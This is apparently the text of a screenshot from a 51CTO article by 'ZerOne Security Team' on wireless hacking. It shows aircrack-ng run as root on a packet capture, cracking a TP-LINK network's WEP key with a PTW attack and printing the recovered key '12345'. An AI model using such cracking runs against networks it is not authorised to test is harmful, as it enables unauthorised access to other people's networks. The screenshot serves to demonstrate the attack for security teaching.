 root@ZerOne: ~ - Shell No. 2 - Konsole <3>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aircrack-ng longas-02.cap
Opening longas-02.cap
Read 137736 packets.
# BSSID ESSID Encryption
1 00:19:E0:EB:33:66 TP-LINK WEP (37789 IVs)
Choosing first network as target.
Opening longas-02.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 38088 ivs.
KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )
Decrypted correctly: 100%
ZerOne Security Team
WIRELESS HACKING
root@ZerOne:~#
51CTO.com
技术成就梦想